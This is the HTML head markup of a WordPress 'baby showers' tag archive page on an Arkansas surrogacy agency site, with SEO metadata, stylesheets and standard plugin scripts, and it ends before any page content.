

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/tag/baby-showers/
body_size: 93023
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>baby showers Archives - Surrogacy Agency in Arkansas</title>
	<link rel="canonical" href="https://arkansas-surrogacy.com/tag/baby-showers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="baby showers Archives - Surrogacy Agency in Arkansas" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/tag/baby-showers/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkansas-surrogacy.com/tag/baby-showers/","url":"https://arkansas-surrogacy.com/tag/baby-showers/","name":"baby showers Archives - Surrogacy Agency in Arkansas","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"primaryImageOfPage":{"@id":"https://arkansas-surrogacy.com/tag/baby-showers/#primaryimage"},"image":{"@id":"https://arkansas-surrogacy.com/tag/baby-showers/#primaryimage"},"thumbnailUrl":"https://arkansas-surrogacy.com/wp-content/uploads/2012/08/Depositphotos_4770585_original.jpg","breadcrumb":{"@id":"https://arkansas-surrogacy.com/tag/baby-showers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arkansas-surrogacy.com/tag/baby-showers/#primaryimage","url":"https://arkansas-surrogacy.com/wp-content/uploads/2012/08/Depositphotos_4770585_original.jpg","contentUrl":"https://arkansas-surrogacy.com/wp-content/uploads/2012/08/Depositphotos_4770585_original.jpg","width":"4992","height":"3328","caption":"Baby Shower Ideas for Intended Parents"},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/tag/baby-showers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"baby showers"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; baby showers Tag Feed" href="https://arkansas-surrogacy.com/tag/baby-showers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bee171c8075367c5bdbd8676d4896c13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=bee171c8075367c5bdbd8676d4896c13' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"cbfe0f6b43","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=bee171c8075367c5bdbd8676d4896c13" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/tags/38" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=8459A14F250FFFF4041760A15345FA3A');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
